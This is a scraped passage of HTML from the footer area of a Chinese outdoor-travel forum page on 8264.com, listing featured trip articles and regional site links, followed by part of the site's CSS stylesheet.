<a href="javascript:;" class="bule" onclick="seditor_insertunit('fastpost', '[color=Blue]', '[/color]')" title="蓝色"></a>
<a href="javascript:;" class="red" onclick="seditor_insertunit('fastpost', '[color=Red]', '[/color]')" title="红色"></a>
</div>
<style type="text/css">
#pmimg_menu #pmimg_param_1 {width:93%!important;}
</style>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg" style="margin-left:5px;">图片</a>
</div>
<div class="area">
<div class="pt hm">你需要登录后才可以发帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" onclick="showWindow('register', this.href)" class="xi2">注册</a> | <a href="https://bbs.8264.com/connect.php?mod=login&op=init&referer=forum.php%3F%3Fmod%3Dforumdisplay%26fid%3D102%26filter%3Dtypeid%26typeid%3D790%26page%3D6&statfrom=forumdisplay_fastpost" target="_top" rel="nofollow"><img src="http://static.8264.com/static/image/common/qq_login.gif" class="vm" /></a></div>
</div>
</div>
<input type="hidden" name="formhash" value="fed3bccb" />
<input type="hidden" name="usesig" value="" />
<p class="ptm">
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')" name="topicsubmit" id="fastpostsubmit" value="topicsubmit" tabindex="13" class="pn"><strong>发表帖子</strong></button>
</p>
</div>
</div>
</form>
</div>
</div></div>

<!--[diy=diyforumdisplaybottom]--><div id="diyforumdisplaybottom" class="area"></div><!--[/diy]-->
<!-- </div></div> -->

<script type="text/javascript">
document.onkeyup = function(e){
keyPageScroll(e, 1, 1, 'forum.php?mod=forumdisplay&fid=102&filter=typeid&orderby=lastpost&', 6);
}
</script>
<div class="wp mtn"><!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]--></div>


</div><!-- End wp --><style type="text/css">
    .side-float{
        position: fixed;
        width: 161px;
        height: 149px;
        bottom: 260px;
        margin-left: 500px;
        background: url(http://static.8264.com/static/images/tps/v1/scan-161-149.png) no-repeat;
        display: none;
    }
    .side-a{
        display: block;
        width: 100%;
        height: 100%;
    }
    .side-float .side-close{
        position: absolute;
        width: 10px;
        height: 10px;
        right: 1px;
        top: 8px;
        cursor: pointer;
        z-index: 999999;
    }
</style>

<div class="side-float">
    <a class="side-a" href="http://u.8264.com/home-task-do-view-id-1264.html" target="_blank" id="qr_src"></a>
    <span class="side-close"></span>
</div>
<script>
    /*jQuery.get("home.php?mod=task", {is_qr_display:1},function(data) {
        if(data.taskid > 0){
            jQuery('#qr_src').attr('href','home.php?mod=task&do=view&id='+data.taskid);
        }
    },'json');*/

//先注释掉
//    if(!getcookie("qr-dialog")) {
//        jQuery(".side-float").show();
//    }
//    jQuery(".side-close").click(function (){
//        jQuery(".side-float").hide();
//        setcookie("qr-dialog", 1, 86400);
//    });
//    jQuery(function(){
//        var width_q = jQuery(window).width();
//        var r_z = (width_q-980)/2 -170;
//        if(r_z<0){
//            jQuery(".side-float").css("right",'0px');
//        }else{
//            jQuery(".side-float").css("right",r_z);
//        };
//    });
</script><script src="//static.8264.com/static/js/forum/getRecommend.js?v2S" type="text/javascript" charset="UTF-8" type="text/javascript"></script>
<link rel="stylesheet" href="//static.8264.com/static/css/forum/readmodel.css?Kw9">
<style>
.blk-comment{width: 823px;overflow: hidden;margin: 50px auto;}
</style><div class="clearfix"></div>
<div class="footer" style="position: relative;z-index: 99;">
<div class="layout" style="padding: 26px 0px 26px 0px; position:relative;">
<div class="topHill">顶部小山</div>
<!-- 精选 -->
<div class="choiceness"><div id="portal_block_6905" class="block move-span"><div id="portal_block_6905_content" class="content"><style type="text/css">
.choiceness h5 { float: left; width: 100%; padding-top: 0px; padding-bottom: 20px; }
.choiceness h5 .tit { float: left; display: inline; font: 18px/22px "Microsoft Yahei"; }
.choiceness h5 .more { float: right; display: inline; font: 12px/16px "Microsoft Yahei"; padding-top: 8px; }
.more a{ font-size:12px; color:#7b94a4; text-decoration:none; padding:8px 0px 0px 0px;}
.more a:hover{  color:#fff; }
.choiceness .bd { overflow: hidden; }
.choicenessList { width: 1010px; height:728px; overflow:hidden}
.choicenessList a { float: left; width: 200px; height:162px; margin-right: 8px; margin-bottom: 8px; background:#1d3140;padding:14px 20px 0 20px;color:#7b94a4; overflow:hidden;}
.choicenessList a:hover{ background:#1a2b38;color:#fff; }
.choicenessList li img { width: 200px; height: 150px; }
.choicenessList  .text{  display: block; width:100%; font: 14px/33px "Microsoft Yahei"; height: 33px; line-height:33px;  text-align: center; }
</style>
<div class="layout warpten980">
<div class="hd">
	<h5>
		<span class="tit">精选</span>
		<span class="more"><a target="_blank" href="http://www.8264.com/list/871">更多</a></span>
	</h5>
</div>
<div class="bd">
	<div class="choicenessList"><a href="http://www.8264.com/viewnews-157592-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/23/014757jjra7po71k9fpc5a.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">来自千措千寻的声音</div>
		</a><a href="http://www.8264.com/viewnews-157589-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/23/014133dgulof4gmg2n1mo5.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">六条泡温泉徒步线路推荐</div>
		</a><a href="http://www.8264.com/viewnews-157591-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/23/014649e5o6fedde9oyq5jz.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">秋日川西记忆</div>
		</a><a href="http://www.8264.com/viewnews-157590-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/23/014314lrruyc4mpoanho2o.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">老两口轻松悠然游岳阳</div>
		</a><a href="http://www.8264.com/viewnews-157588-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/23/013948u66f8po13qoebpe5.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">12小时跑115公里夺冠</div>
		</a><a href="http://www.8264.com/viewnews-157575-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/22/012543awxwymirribjew66.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">女子徒步冈仁波齐库拉岗日</div>
		</a><a href="http://www.8264.com/viewnews-157573-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/22/012246coiwuuw2oe45bhgs.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">女子徒步香港凤凰径</div>
		</a><a href="http://www.8264.com/viewnews-157577-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/22/01274160mre8goyscco8c8.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">2025年户外活动回眸</div>
		</a><a href="http://www.8264.com/viewnews-157576-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/22/012732ps0fg0kxyr60r70k.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">塘沽：九河下梢话沧桑</div>
		</a><a href="http://www.8264.com/viewnews-157574-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/22/012412i2iifxu3qepodqjc.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">冬游大理秘境</div>
		</a><a href="http://www.8264.com/viewnews-157557-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/21/0123367nl8sexk246ygaeo.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">从惠州到沈阳骑行记</div>
		</a><a href="http://www.8264.com/viewnews-157559-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/21/0124519wvlqn99245dmbi9.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">大香格里拉骑行记</div>
		</a><a href="http://www.8264.com/viewnews-157561-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/21/0129307j38ct0kcz3hnan0.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">木月火2025户外总结</div>
		</a><a href="http://www.8264.com/viewnews-157560-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/21/012617pxa948uosi9iwy5v.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">自行车发电轮组充电测试</div>
		</a><a href="http://www.8264.com/viewnews-157558-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/21/012354kulva9b6byontrsr.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">雪地无帐篷露营</div>
		</a><a href="http://www.8264.com/viewnews-157544-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/20/011859268ktnlxe9kahknw.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">小姐姐EBC大环徒步日记</div>
		</a></div>
</div>
</div></div></div></div>
</div>

</div>
<style>
.friendLink{ background: #0f1f2b; padding: 15px 0 18px 0px;position: relative;z-index: 99;}
.friendLink a { color: #807f7f; display: inline; margin-right: 10px; white-space: nowrap; font-size:12px;}
.friendLink a:hover { color: #fff; text-decoration:none;}
</style>
<div class="friendLink">
<div class="layout w980">
	<a title="四川天气预报" target="_blank" href="http://www.8264.com/weather/sichuan/">四川天气预报</a>	<a title="承德户外驴友网" target="_blank" href="http://chengde.8264.com/">承德户外驴友网</a>	<a title="吉林滑雪场点评" target="_blank" href="http://www.8264.com/xuechang-1059-5-1">吉林滑雪场点评</a>	<a title="芬兰户外品牌" target="_blank" href="http://www.8264.com/pinpai-0-177-43-3-1">芬兰户外品牌</a>	<a title="秦皇岛户外驴友网" target="_blank" href="http://qinhuangdao.8264.com/">秦皇岛户外驴友网</a>	<a title="廊坊户外驴友网" target="_blank" href="http://langfang.8264.com/">廊坊户外驴友网</a>	<a title="加拿大户外品牌" target="_blank" href="http://www.8264.com/pinpai-0-136-43-3-1">加拿大户外品牌</a>	<a title="吉林自驾游网" target="_blank" href="http://bbs.8264.com/forum-forumdisplay-fid-66-typeid-1258-filter-typeid.html">吉林自驾游网</a>	<a title="葫芦岛户外驴友网" target="_blank" href="http://huludao.8264.com/">葫芦岛户外驴友网</a>	<a title="西藏徒步自驾线路攻略" target="_blank" href="http://www.8264.com/xianlu-0-0-540000-0-4-1">西藏徒步自驾线路攻略</a>	<a title="济宁户外驴友网" target="_blank" href="http://jining.8264.com/">济宁户外驴友网</a>	<a title="甘肃自驾游网" target="_blank" href="http://bbs.8264.com/forum-forumdisplay-fid-66-typeid-1248-filter-typeid.html">甘肃自驾游网</a>	<a title="乌鲁木齐户外驴友网" target="_blank" href="http://wulumuqi.8264.com/">乌鲁木齐户外驴友网</a>	<a title="昆明户外驴友网" target="_blank" href="http://kunming.8264.com/">昆明户外驴友网</a>	<a title="内蒙古旅游线路" target="_blank" href="http://hd.8264.com/mudidi-0-0-0-0-sf12-sf12-1-0-1">内蒙古旅游线路</a>		<a title="友链申请" target="_blank" href="plugin.php?id=friendlylink:add&type=2|102|790&n=%B3%C9%B6%BC%BB%A7%CD%E2%C2%BF%D3%D1%CD%F8&l=http%3A%2F%2Fbbs.8264.com%2Fforum-forumdisplay-fid-102-typeid-790-filter-typeid.html&h=73f72154d1ca1bdc039d6cf58649dd03">友链申请</a>
					</div>
</div>
<div class="bottomNav" style="position: relative;z-index: 99;">
<div class="layout" style="position:relative;">
<div class="copyright">
<p style="color: #807f7f;font-size: 12px;display: inline-block"><a href="https://beian.miit.gov.cn" target="_blank" >粤ICP备18107385号-6</a> &nbsp;&nbsp;&nbsp;</p>
<p class="copyRight" style="color: #807f7f;font-size: 12px;display: inline-block">Copyright @ 2025 广东骆驼户外国际旅行社有限公司 版权所有</p>
<p>户外有风险，8264提醒您购买<a href="https://travelcps.qixin18.com/qdf1004346" target="_blank">户外保险</a></p>
</div>
<div class="someLink">
<a target="_blank" href="https://bbs.8264.com/member-clearcookies-formhash-d64f4f90.html" rel="nofollow">清除COOKIE</a>
|
<a target="_blank" href="https://www.8264.com/about-contact.html" rel="nofollow">联系我们</a>
|
<a rel="nofollow" href="https://bbs.8264.com/thread-3248191-1-1.html">网站条款</a>
|
<a href="https://bbs.8264.com/misc-faq.html" rel="nofollow">帮助</a>
<span class="app">
<a href="https://bbs.8264.com/thread-2317569-1-1.html" target="_blank" class="appIco_95x27" rel="nofollow"></a>
</span>
</div>





</div>
</div>
<!-- ?????????????? -->
<script src="https://static.8264.com/static/js/jquery.cookie.js" type="text/javascript" type="text/javascript"></script>
<style>
.newswarpten{ position:absolute; position:fixed!important; bottom:0px; display:none; left:50%;z-index: 999}
.newstopone{ height:46px;  font-size:14px; background: url(//static.8264.com/static/image/common/kxbg.png) 0px -1px no-repeat #fffff6; border:#e0d3be solid 1px;  float:left; border-right:0 none;}
.newstopone .linktitle_4587{ float:left; margin:12px 0px 0px 70px; display:inline;}
.newstopone .linktitle_4587 a{ font-size:16px; color:#064361; text-decoration:none;}
.newstopone .linktitle_4587 a:hover{ font-size:16px; color:#ff7e00; text-decoration:none;}
.newstopone .close16_16{ width:16px; height:16px; float:right; cursor:pointer; background:url(//static.8264.com/static/image/common/kxbgarrowclose.png) -47px -1px no-repeat; margin:16px 0px 0px 10px; display:inline;}
.newstopone .close16_16:hover{background:url(//static.8264.com/static/image/common/kxbgarrowclose.png) -1px -1px no-repeat;}
.newsarrow{ width:18px; height:48px; background:url(//static.8264.com/static/image/common/kxbgarrow.png) left top no-repeat; float:right;}
</style>
<body>

<!--
<div class="newswarpten">
  <div class="newstopone">
    <div style="display: inline-block;padding-left: 70px;height: 46px;line-height: 46px;">&lt;!&ndash;&ndash;&gt;</div>
    <span class="close16_16"></span>
  </div>
  <div class="newsarrow"></div>
</div>
-->

<script type="text/javascript">
jQuery(document).ready(function(){
/*  var tiao = jQuery(".newswarpten").width();
          jQuery(".newswarpten").css( 'margin-left' , -tiao/2 );
          var t_time = Date.parse(new Date());
          var cookietime = jQuery.cookie('showboxtime');
          if(!cookietime){
            jQuery(".newswarpten").show();
          };
          if(t_time >= cookietime){
             jQuery(".newswarpten").show();
          };
          jQuery('.close16_16,.linktitle_4587 a').click(function(){
            var t_time = Date.parse(new Date());
            jQuery.cookie('showboxtime',t_time+3600*24*1000,{expires:30,domain:'8264.com',path:'/'});
            jQuery(".newswarpten").hide();
          });*/
});
</script>
<!-- //?????????????? -->
<div id="g_upmine_menu" class="g_up" style="display:none;">
<div class="crly">
积分 0, 距离下一级还需  积分
</div>
<div class="mncr"></div>
</div>

 <script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?d31ffe5e4a2ed377afcf9a76145d3663";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>

<!-- ??????????? -->
<script type="text/javascript">
(function(){
var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https') {
bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
}
else {
bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<!-- //??????????? -->
</body>
</html><!--test ob_get_contents2--><!--推荐文章 start 20180301-->
<!--<div class="blk-comment">-->
<!--<div class="article">-->
<!--</div>-->
<!--<div class="article_loading" style="display: none;">-->
<!--加载中...-->
<!--</div>-->
<!--</div>-->
<!--推荐文章 end-->



--- FILE ---
content_type: text/css
request_url: https://static.8264.com/static/css/common/common.css?Kw9
body_size: 14251
content:
*{margin:0;padding:0;word-wrap:break-word;}body{background:#FFF url("https://static.8264.com/static/image/common/background.png") repeat-x 0 0;}body,input,button,select,textarea{font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;color:#444;}textarea{resize:none;}table{empty-cells:show;border-collapse:collapse;}caption,th{text-align:left;font-weight:400;}ul li,.xl li{list-style:none;}h1,h2,h3,h4,h5,h6{font-size:1em;}em,cite{font-style:normal;}a{color:#333;text-decoration:none;}a:hover{text-decoration:underline;}a img{border:none;} .z{float:left;}.y{float:right;} .cl:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.cl{zoom:1;}hr{display:block;clear:both;*margin-top:-8px !important;*margin-bottom:-8px !important;}.mn hr,.sd hr{margin:0 10px;}.area hr{margin-left:0 !important;margin-right:0 !important;}hr.l{height:1px;border:none;background:#CDCDCD;color:#CDCDCD;}hr.l2{height:2px;}hr.l3{height:3px;}hr.da{height:0;border:none;border-top:1px dashed #CDCDCD;background:transparent;color:transparent;}hr.bk{margin-bottom:10px !important;*margin-bottom:2px !important;height:0;border:none;border-top:1px solid #fff;background:transparent;color:transparent;}.n .sd hr.bk{border-top-color:#F9F9F9;}hr.m0{margin-left:0px;margin-right:0px;}.wx,.ph{font-family:"Microsoft YaHei","Hiragino Sans GB",STHeiti,Tahoma,SimHei,sans-serif;font-weight:100;} .ph{font-size:20px;} .mt{padding:10px 0;font-size:16px;} .pipe{margin:0 5px;color:#CCC;}.xs0{font-family:Tahoma,Helvetica,sans-serif;font-size:0.83em;}.xs1{font-size:12px !important;}.xs2{font-size:14px !important;}.xs3{font-size:16px !important;}.xg1,.xg1 a{color:#999 !important;}.xg1 .xi2{color:#369 !important;}.xg2{color:#666;}.xi1,.onerror{color:#F26C4F;}.xi2,.xi2 a,.xi3 a{color:#369;}.xw0{font-weight:400;}.xw1{font-weight:700;}.bbda{border-bottom:1px dashed #CDCDCD;}.bbs{border-bottom:1px solid #CDCDCD !important;}.bw0{border:none !important;}.bw0_all,.bw0_all th,.bw0_all td{border:none !important;}.brs,.avt img{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}.brm,.oshr{-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}.brw{-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;}.mtn{margin-top:5px !important;}.mbn{margin-bottom:5px !important;}.mtm{margin-top:10px !important;}.mbm{margin-bottom:10px !important;}.mtw{margin-top:20px !important;}.mbw{margin-bottom:20px !important;}.mgh{margin-right:15px;margin-left:20px;}.ptn{padding-top:5px !important;}.pbn{padding-bottom:5px !important;}.ptm{padding-top:10px !important;}.pbm{padding-bottom:10px !important;}.ptw{padding-top:20px !important;}.pbw{padding-bottom:20px !important;}.avt img{padding:2px;width:48px;height:48px;background:#fff;border:1px solid;border-color:#F2F2F2 #CDCDCD #CDCDCD #F2F2F2;}.avtm img{width:120px;height:auto;}.avts img{width:24px;height:24px;vertical-align:middle;} .emp{padding:20px 10px;}.emp a{color:#369;text-decoration:underline !important;} .vm{vertical-align:middle;}.vm *{vertical-align:middle;} .hm{text-align:center;} .alt,.alt th,.alt td{background-color:#F2F2F2;} .notice{clear:both;margin:5px 0;padding:3px 5px 3px 20px;background:url(https://static.8264.com/static/image/common/notice.gif) no-repeat 2px 6px;}#ajaxwaitid{display:none;position:absolute;right:0;top:0;z-index:1;padding:0 5px;background:#D00;color:#FFF;}.showmenu{padding-right:16px;background:url(https://static.8264.com/static/image/common/arrwd.gif) no-repeat 100% 50%;cursor:pointer;white-space:nowrap;}#um .showmenu{margin-right:-5px;}.crly{padding:6px 8px;border:1px solid #CDCDCD;background:#F2F2F2;line-height:1.6em;}.mncr{overflow:hidden;float:left;margin-top:-1px;width:50px;height:6px;background:url(https://static.8264.com/static/image/common/attinbg.gif) no-repeat -25px 0;}.ie6 .sec .p_pop{white-space:expression(this.offsetWidth >= 220 ? 'normal':'nowrap');width:expression(this.offsetWidth >= 220 ? 200:'auto');} .rq{color:red;}.px,.pt{padding:2px 4px;border:1px solid;border-color:#707070 #CECECE #CECECE #707070;background:#FFF url(https://static.8264.com/static/image/common/px.png) repeat-x 0 0;font-size:14px;color:#666;}.px:focus,.pt:focus{border-color:#6FB1DF;color:#333;-moz-box-shadow:0 0 5px #6FB1DF;}.px{height:20px;}.pns .px{height:18px;line-height:18px;}.pxs{width:30px !important;height:16px !important;line-height:16px;}.pxn{height:16px;}.fdiy .tfm .px{width:auto;}.p_fre{width:auto !important;}.er{border-color:#F66 #FFBDB9 #FFBDB9 #F66;background-color:#FDF4F4;background-image:url(https://static.8264.com/static/image/common/px_e.png);}.pt{overflow-y:auto;}div.pt{height:100px;line-height:100px;}.pts{vertical-align:top;overflow:hidden;}.cmt .pts{width:60%;}button::-moz-focus-inner{border:0;padding:0;}.pn{margin-right:3px;_margin:1px 3px 1px 0;_padding:0;height:26px;border:1px solid;border-color:#C2D5E3 #369 #369 #C2D5E3;background:#E5EDF2;z-index:0;line-height:26px;font-size:14px;font-weight:700;color:#369;vertical-align:middle;cursor:pointer;overflow:visible;}.ie6 .pn{line-height:20px;}.ie7 .pn{line-height:25px;}.pn *{padding:0 20px;}.pn em{font-weight:100;}.pn strong{padding-right:16px;letter-spacing:4px;}.pnc{}.pnc *{}.pns .pn{height:24px;line-height:24px;font-size:12px;}.ie6 .pns .pn{line-height:18px;}.ie7 .pns .pn{line-height:20px;}.signUp{border:none;cursor:pointer;background:url(https://static.8264.com/static/image/common/signUp.gif) no-repeat top transparent;display:block;height:43px;margin-top:-43px;text-indent:-10000px;width:128px;z-index:1}.signdown{border:none;background:url(https://static.8264.com/static/image/common/signUp.gif) no-repeat 0 -43px transparent;display:block;height:43px;margin-top:12px;text-indent:-10000px;width:128px;}.signmiddle{border:none;background:url(https://static.8264.com/static/image/common/signUp.gif) no-repeat 0 -86px transparent;display:block;height:43px;margin-top:-61px;text-indent:-10000px;width:128px;cursor:pointer;}.pnn .pn *{padding:0 10px;}a.pn,.ie6 a.pn,.ie7 a.pn{height:24px;line-height:24px;}.pns a.pn,.ie6 .pns a.pn,.ie7 .pns a.pn{height:22px;line-height:22px;} .pr,.pc{vertical-align:middle;margin-bottom:1px;}.ftid{float:left;margin-right:6px;}.ftid select{float:left;height:20px;}.ftid a{display:block;overflow:hidden;padding:0px 17px 0 4px;height:20px;line-height:20px;text-decoration:none !important;font-size:12px;font-weight:400;color:#444 !important;border:1px solid;border-color:#707070 #CECECE #CECECE #707070;background:#fff url(https://static.8264.com/static/image/common/newarow.gif) no-repeat 100% 0;}.ftid a:hover,.ftid a:focus{background-position:100% -20px;}.ftid select{width:94px;}.sslt a{width:54px;}.sslt select{width:60px;}.sltm{padding:5px 11px 5px 10px;border:1px solid #DDD;background-color:#fff;text-align:left;}.sltm li{padding:2px 0;color:#666;cursor:pointer;}.sltm li:hover{color:#369;}.sltm li.current{color:#F26C4F;} .oshr{float:right;margin-left:5px;padding:0 5px 0 22px;border:1px solid;border-color:#CCC #A9A9A9 #A9A9A9 #CCC;background:#fff url(https://static.8264.com/static/image/common/oshr.png) no-repeat 5px 50%;} .ofav{background-image:url(https://static.8264.com/static/image/common/fav.gif);}.tfm{width:100%;}.tfm caption,.tfm th,.tfm td{padding:10px 2px;}.tfm caption h2{font-size:16px;}.vt th,.vt td{vertical-align:top;}.tfm th{width:95px;font-weight:700;}.tfm th .rq{float:right;font-size:14px;}.tfm .pt,.tfm .px{margin-right:3px;width:282px;}.tfm .c,.tfm .tedt,.m_c .tfm .tedt{width:290px;}.tfm .d{clear:both;margin:5px 0;color:#999;}.tfm .d em{margin-left:5px;color:red;}.tfm .d strong{margin-left:5px;}.tfm .p{text-align:right;}.tfm .pcl label{display:block;padding:0 2px 5px;}.tfm .pcl .pc{margin-right:5px;padding:0;}.tfm .l th,.tfm .l td{padding-top:0;padding-bottom:0;}.bn .tfm caption,.bn .tfm th,.bn .tfm td{padding-top:5px;padding-bottom:5px;}.bn .tfm th{font-weight:400;}.pbt{padding-bottom:9px;}.pbt .ftid a{*margin-top:1px;height:24px;line-height:24px;background-position:100% 2px;}.pbt .ftid a:hover{background-position:100% -18px;}.altw{width:350px;}.altw .fltc{margin-bottom:0;padding:8px;}.alert_right,.alert_error,.alert_info{padding:6px 0 6px 58px;min-height:40px;height:auto !important;height:40px;line-height:160%;background:url(https://static.8264.com/static/image/common/right.gif) no-repeat 8px 8px;font-size:14px;}.alert_error{background-image:url(https://static.8264.com/static/image/common/error.gif);}.alert_error a{font-weight:bold;color:#369;}.alert_info{background-image:url(https://static.8264.com/static/image/common/info.gif);}.alert_btnleft{margin-top:8px;}.alert_btn{margin-top:20px;text-align:center;}.alert_act{margin-top:20px;padding-left:58px;}.pbnv{float:left;white-space:nowrap;overflow:hidden;width:400px;padding:7px 0;}.pbl{overflow:hidden;margin:9px 0;width:621px;border-width:1px 0 1px 1px;border-style:solid;border-color:#CCC;background:#fff;}.pbl li{float:left;overflow-x:hidden;overflow-y:auto;padding:5px;width:196px;height:300px;border-right:1px solid #CCC;}.pbl p{height:25px;line-height:25px;}.pbl a{display:block;white-space:nowrap;overflow:hidden;padding:0 4px;text-decoration:none;color:#369;border:solid #fff;border-width:1px 0;}.pbl a:hover{text-decoration:none;background-color:#F3F3F3;}.pbl .highlightlink{color:#08C;}.pbls a,.pbls a:hover{background-color:#EEE;color:#666;font-weight:700;}.pbsb{background:url(https://static.8264.com/static/image/common/arrow.gif) right -33px no-repeat;} .wp{margin:0 auto;width:960px;}#wp .wp{width:auto;}#hd{margin-bottom:10px;border-bottom:0 solid #C2D5E3;}#hd .wp{padding:10px 0 0;}#diy-tg{position:absolute;top:0;right:15px;z-index:100;}.hdc{position:relative;z-index:3;min-height:70px;background:;}.ie6 .hdc{height:70px;}#hd h2{padding:0 20px 8px 0;float:left;}#space #hd h2{margin-top:0;}#hd .fastlg{position:absolute;bottom:8px;right:0;}#scbar{overflow:hidden;height:36px;line-height:36px;background:url(https://static.8264.com/static/image/common/search.gif) repeat-x 0 0;}#scbar table{background:url(https://static.8264.com/static/image/common/search.gif) no-repeat 0 -36px;}#scbar td{padding:0 2px;white-space:nowrap;}#scbar #srchtxt{margin-top:2px\9;margin-right:10px;margin-left:35px;width:250px;height:18px;line-height:18px;border:none;background:transparent;outline:none;}#scbar label{margin-right:8px;cursor:pointer;}#scbar #search_submit{width:51px;height:36px;border:none;background:transparent url(https://static.8264.com/static/image/common/search.gif) no-repeat 0 -77px;cursor:pointer;}#scbar .hot{padding-left:1em;}.ie6 #scbar .hot{white-space:normal;}#sc td{padding:0 3px;}#srchtxt{font-size:12px;line-height:22px;}.ie6 #srchtxt{line-height:20px;}#sc #search_submit{width:51px;height:32px;border:none;background:transparent url(https://static.8264.com/static/image/common/search.gif) no-repeat 0 -79px;cursor:pointer;}#sctype_menu{width:100px;}#sctype_menu input{position:absolute;width:0;height:0;opacity:0;}#sctype_menu a{padding:0;}#sctype_menu label{display:block;padding:3px 15px;line-height:1.5;cursor:pointer;}#nv{overflow:hidden;padding-left:3px;height:33px;background:#2B7ACD url("https://static.8264.com/static/image/common/nv.png") no-repeat 0 0;}#nv li{float:left;padding-right:1px;height:33px;line-height:33px;background:url(https://static.8264.com/static/image/common/nv_a.png) no-repeat 100% 0;font-weight:700;font-size:14px;}.ie_all #nv li{line-height:36px;}.ie6 #nv li{line-height:33px;}#nv a{float:left;padding:0 20px;height:33px;}#nv a{color:#FFF;}#nv li span{display:none;}#nv li.a{margin-left:-1px;background:#005AB4 url("https://static.8264.com/static/image/common/nv_a.png") no-repeat 50% -33px;}#nv li.a a{color:#FFF;}#mu{position:relative;z-index:1;}.ie6 #mu,.ie7 #mu{line-height:0;font-size:0;}#mu ul{background:url(https://static.8264.com/static/image/common/mu_bg.png) no-repeat 0 100%;line-height:22px;z-index:2;font-size:12px;}#mu li{float:left;height:32px}#mu a{float:left;display:inline;margin:5px 6px;padding:0 10px;white-space:nowrap;}#mu a:hover{margin:4px 5px;border:1px solid #C2D5E3;background:#E5EDF2;color:#369;text-decoration:none;}.floatmu{position:absolute;left:0;top:0;}#um{position:absolute;z-index:-1;bottom:8px;right:0;padding-right:60px;_padding-right:54px;line-height:2.3;width:90%}#um,#um a{color:#444;}#um p{text-align:right;}#um .avt{display:inline;margin-right:-60px;}.vwmy{padding-left:16px;background:url(https://static.8264.com/static/image/common/user_online.gif) no-repeat 0 2px;}.vwmy.qq{background:url(https://static.8264.com/static/image/common/connect_qq.gif) no-repeat scroll 0 0;padding-left:20px;}#um .new,.topnav .new,.sch .new{padding-left:20px;background-repeat:no-repeat;background-position:0 50%;color:#369;font-weight:700;}#myprompt.new{background-image:url(https://static.8264.com/static/image/common/notice.gif);background-position:3px 50%;}#pm_ntc.new{background-image:url(https://static.8264.com/static/image/common/new_pm.gif);}#task_ntc{background-image:url(https://static.8264.com/static/image/common/new_task.gif);}#um .pipe{margin:0 5px 0 0;}#qmenu{float:right !important;margin:3px 10px 0 0;display:inline;padding:0 0 0 10px !important;width:85px;height:26px;background:url(https://static.8264.com/static/image/common/qmenu.png) no-repeat 0 0;line-height:26px;}#qmenu_menu{margin:-8px 0 0 1px;width:92px;}#qmenu_menu ul a{padding-left:26px;background:url(https://static.8264.com/static/image/common/noicon.gif) no-repeat 6px 50%;}#qmenu_menu ul a:hover{background-color:#E5EDF2;color:#369;text-shadow:none;}.reg_tip{padding:10px;}.p_pop .reg_tip a{padding:0;background:none;white-space:normal;}.p_pop .reg_tip a:hover{background:transparent none;text-shadow:none;color:#369;}#ct{min-height:400px;}.ie6 #ct{height:400px;}.mn{overflow:hidden;}.ct2 .mn{float:left;width:730px;margin-bottom:1em;}.ct2 .sd{float:right;width:220px;overflow:hidden;_overflow-y:visible;}.appl{float:left;overflow:hidden;margin-bottom:10px;padding:6px 10px;width:115px;border:1px solid #CDCDCD;background:#E7F0F7;}.ct2_a 